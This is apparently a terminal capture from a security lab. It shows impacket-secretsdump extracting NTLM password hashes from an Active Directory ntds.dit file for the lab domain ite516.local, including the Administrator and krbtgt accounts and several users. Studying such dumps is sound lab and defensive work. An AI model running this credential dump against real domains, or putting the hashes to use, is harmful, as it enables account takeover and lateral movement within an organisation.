 ┌──(kali㉿kali)-[~/Downloads/ntdsutil/Active Directory]
└─$ impacket-secretsdump -system ../registry/SYSTEM -ntds ntds.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×5cbeac46547bfe3fedbec1ae0b365a7a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d67bb7ef27e25ffd44b388979ef15fc1
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1628488e442316500a176701e0ac3c54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-6OD9GB1S0PR$:1000:aad3b435b51404eeaad3b435b51404ee:ffe5f4ecae7459ab9db2cd56dbc99677:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:7052e209e9e6878e24048413d41ca262:::
ite516.local\bob:1106:aad3b435b51404eeaad3b435b51404ee:dcf8110d3d11a400ef17eef260b0246f:::
ite516.local\jane:1107:aad3b435b51404eeaad3b435b51404ee:31c72c210ecc03d1eae94fa496069448:::
ite516.local\ace:1109:aad3b435b51404eeaad3b435b51404ee:45fed06686d44ad15863d4314e9caa8b:::
ite516.local\tommy:1110:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
ite516.local\sandy:1111:aad3b435b51404eeaad3b435b51404ee:d3fb2c532b4ba3358ffc9beefe4a0ad6:::
ite516.local\jack:1112:aad3b435b51404eeaad3b435b51404ee:7773c08920232397cae081704964b786:::
ite516.local\luke:1113:aad3b435b51404eeaad3b435b51404ee:ab52004021277221ecd181bdcc28d9fa:::
ite516.local\aurora:1114:aad3b435b51404eeaad3b435b51404ee:7773c08920232397cae081704964b786:::
ite516.local\tony:1115:aad3b435b51404eeaad3b435b51404ee:f3fe9e6330783d307510cc18645b1d0f:::
ite516.local\clark:1116:aad3b435b51404eeaad3b435b51404ee:72f5cfa80f07819ccbcfb72feb9eb9b7:::
ite516.local\lois:1117:aad3b435b51404eeaad3b435b51404ee:59dea36d05aacaa547de42e9956678e7:::
[*] Kerberos keys from ntds.dit